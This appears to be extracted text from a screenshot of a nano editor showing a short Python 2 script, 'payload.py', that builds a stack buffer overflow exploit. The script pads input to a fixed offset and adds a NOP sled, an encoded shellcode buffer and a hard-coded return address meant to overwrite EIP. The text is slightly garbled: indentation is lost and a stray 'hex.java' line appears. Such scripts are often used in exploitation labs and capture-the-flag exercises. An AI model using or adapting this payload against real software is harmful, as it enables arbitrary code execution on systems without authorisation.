 GNU nano 4.8 payload.py
import struct
offset = 512
hex.java
def padding(text):
return text + "A" * (offset - len(text))
EIP = struct.pack("I", 0xffffd010) # Replace this in your case as it may be different.
NOPs = "\x90" * 128 # '\x90' is the hex code for NOP.
buf =  b""
buf += b"\xbf\xd7\xd1\xdb\xdd\xdb\xd3\xd9\x74\x24\xf4\x5b\x29"
buf += b"\xc9\xb1\x0c\x31\x7b\x13\x83\xeb\xfc\x03\x7b\xd8\x33"
buf += b"\x2e\xb7\xed\xeb\x48\x1a\x97\x63\x46\xf8\xde\x93\xf0"
buf += b"\xd1\x93\x33\x01\x46\x7c\xa6\x68\xf8\x0b\xc5\x39\xec"
buf += b"\x01\x0a\xbe\xec\x3a\x68\xd7\x82\x6b\x08\x46\x2f\x16"
buf += b"\xd0\xdf\x9c\x51\x31\x12\xa2"
NOP_and_BUF = NOPs + buf
print padding(NOP_and_BUF) + EIP